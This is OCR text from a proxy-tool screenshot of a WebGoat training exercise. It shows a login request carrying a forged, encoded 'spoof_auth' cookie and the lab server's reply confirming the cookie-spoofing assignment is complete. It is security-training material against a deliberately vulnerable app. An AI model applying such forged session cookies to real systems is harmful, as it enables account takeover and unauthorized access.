 Request
Pretty Raw Hex
\n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: 192.168.10.1:4040
3 Content-Length: 33
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.10.1:4040
10 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=gQt5lywc8CVaUjU-lvdUrDyRlObnypxbJIIEVDNh; spoof_auth=
"NzM2OTczNmI2NzRhNjI3MzZmNDY2ZDZmNzQ="
13 Connection: keep-alive
14
15 username=webgoat&password=webgoat
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 24 Jan 2025 09:01:13 GMT
8 Content-Length: 207
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"SpoofCookieAssignment",
15 "attemptWasMade":true
16 }